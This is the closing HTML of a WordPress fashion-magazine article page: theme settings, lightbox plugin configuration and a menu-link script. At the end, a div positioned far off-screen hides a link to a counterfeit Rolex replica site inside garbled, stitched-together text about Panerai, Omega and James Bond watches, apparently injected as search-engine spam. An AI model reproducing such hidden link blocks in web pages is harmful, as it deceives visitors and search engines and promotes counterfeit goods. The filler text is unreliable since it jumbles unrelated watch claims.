<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/on-mixing-high-end-with-high-street-what-bernas-got-up-her-sleeve\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>
